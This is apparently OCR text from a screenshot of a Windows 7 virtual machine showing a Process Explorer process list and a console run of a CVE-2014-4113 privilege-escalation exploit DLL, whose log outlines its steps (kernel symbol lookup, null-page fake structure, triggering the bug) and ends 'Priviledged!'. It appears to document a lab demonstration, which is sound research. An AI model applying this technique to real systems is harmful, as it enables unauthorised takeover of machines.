 Process Explorer - Sysinternals: www.sysinternals.com [W7-01\root]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company Name User Name
Interrupts 6.89 0 K 0 K n/a Hardware Interrupts and DPCs
smss.exe 244 K 776 K 260 Windows Session Manager Microsoft Corporation NT AUTHORITY\SYSTEM
csrss.exe 0.01 1.260 K 3.084 K 352 Client Server Runtime Process Microsoft Corporation NT AUTHORITY\SYSTEM
wininit.exe 860 K 2.916 K 400 Windows Start-Up Application Microsoft Corporation NT AUTHORITY\SYSTEM
services.exe 3.656 K 5.388 K 496 Services and Controller app Microsoft Corporation NT AUTHORITY\SYSTEM
svchost.exe 0.01 2.656 K 6.260 K 616 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\SYSTEM
WmiPrvSE.exe 1.716 K 4.896 K 2756 WMI Provider Host Microsoft Corporation NT AUTHORITY\SYSTEM
svchost.exe 0.03 2.608 K 5.948 K 684 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\NETWORK SERVICE
svchost.exe 18.104 K 16.304 K 784 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\LOCAL SERVICE
audiodg.exe
svchost.exe
dwm.exe
svchost.exe < 0.01
svchost.exe 0.01
wuauclt.exe 0.02
svchost.exe < 0.01
spoolsv.exe
svchost.exe 0.13
svchost.exe
vmtoolsd.exe 0.07
dllhost.exe 0.01
msdtc.exe 0.01
SearchIndexer.exe 0.02
svchost.exe
wmpnetwk.exe
OSPPSVC.EXE
TrustedInstaller.exe 0.04
taskhost.exe < 0.01
lsass.exe < 0.01
lsm.exe < 0.01
C:\Program Files\Microsoft Office\Office14\EXCEL.EXE
C:\Users\lua\Documents>dll /m cve-2014-4113-my-version.x86.dll
[*] Getting Windows version...
[*] Solving symbols...
[*] Requesting Kernel loaded modules...
[*] pZwQuerySystemInformation required length 45444
[*] Parsing SYSTEM_INFO...
[*] 160 Kernel modules found
[*] Checking module \SystemRoot\system32\ntkrnlpa.exe
[*] Good! nt found as ntkrnlpa.exe at 0x8280d000
[*] ntkrnlpa.exe loaded in userspace at: 0bdb0000
[*] pPsLookupProcessByProcessId in kernel: 0x82A6892C
[*] pPsReferencePrimaryToken in kernel: 0x82A2F6C0
[*] Registering class...
[*] Creating window...
[*] Allocating null page...
[*] Getting PtiCurrent...
[*] Good! dwThreadInfoPtr 0xFFA934F8
[*] Creating a fake structure at NULL...
[*] Triggering vulnerability...
[!] Priviledged!
cve-2014-4113-my-version.x86.dll
C:\Users\lua\Documents>
csrss.exe 0.70 7.448 K 5.400 K 1708 Client Server Runtime Process Microsoft Corporation NT AUTHORITY\SYSTEM
conhost.exe 0.44 916 K 4.172 K 2108 Console Window Host Microsoft Corporation W7-01\lua
winlogon.exe 1.580 K 5.084 K 1764 Windows Logon Application Microsoft Corporation NT AUTHORITY\SYSTEM
explorer.exe 0.12 26.952 K 35.680 K 3936 Windows Explorer Microsoft Corporation W7-01\lua
vmtoolsd.exe 0.24 5.436 K 11.936 K 3028 VMware Tools Core Service VMware, Inc. W7-01\lua
ProcExp.exe 2.15 10.396 K 17.304 K 3860 Sysinternals Process Explorer Sysinternals - www.sysinter... W7-01\root
EXCEL.EXE 0.01 47.980 K 84.268 K 3732 Microsoft Excel Microsoft Corporation W7-01\lua
CPU Usage: 11.38% Commit Charge: 44.20% Processes: 38 Physical Usage: 49.43%
NL
18:05
16/11/2014